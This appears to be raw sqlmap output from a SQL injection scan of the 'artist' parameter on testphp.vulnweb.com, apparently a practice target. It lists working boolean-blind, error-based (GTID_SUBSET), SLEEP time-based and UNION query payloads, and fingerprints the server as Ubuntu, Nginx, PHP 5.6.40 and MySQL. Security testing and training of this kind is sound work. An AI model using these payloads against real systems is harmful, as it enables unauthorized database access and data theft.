 ---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 2723=2723

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: artist=1 AND GTID_SUBSET(CONCAT(0x7170787a71,(SELECT (ELT(8692=8692,1))),0x716a707071),8692)

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: artist=1 OR SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-5338 UNION ALL SELECT NULL,CONCAT(0x7170787a71,0x556e7042565a6c6672637442616154657a6b4f41467a7378506445706e6e644643
707071),NULL-- -
---
[20:54:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[20:54:42] [INFO] fetched data logged to text files under '/home/levie/.local/share/sqlmap/output/testphp.vulnweb.com'

[*] ending @ 20:54:42 /2026-01-28/